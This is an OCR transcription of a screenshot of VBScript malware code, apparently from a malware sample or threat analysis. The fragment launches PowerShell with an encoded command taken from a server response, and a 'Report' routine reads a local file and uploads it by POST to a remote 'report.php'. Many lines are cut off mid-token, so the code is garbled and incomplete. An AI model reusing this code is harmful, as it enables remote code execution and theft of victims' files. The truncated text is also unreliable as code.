
content = ox.responseText
Roller("powershell.exe -noprofile -sta -encodedco
End Sub
Sub Report(parmPath)
set fp = oFile.opentextfile(parmPath, 1, false, -2)
readData = fp.readall
fp.close
boundary = "----1f341c23b5204"
postData = "--" + boundary + vbCrLf + "Content-Disp
name=""MAX_FILE_SIZE""" + vbCrLf+ vbCrLf + "1000000" 
"Content-Disposition: form-data; name=""file""; filenam
text/plain" + vbCrLf + vbCrLf + readData + vbCrLf + "--" 
with ox
.open "POST", uri & "report.php", False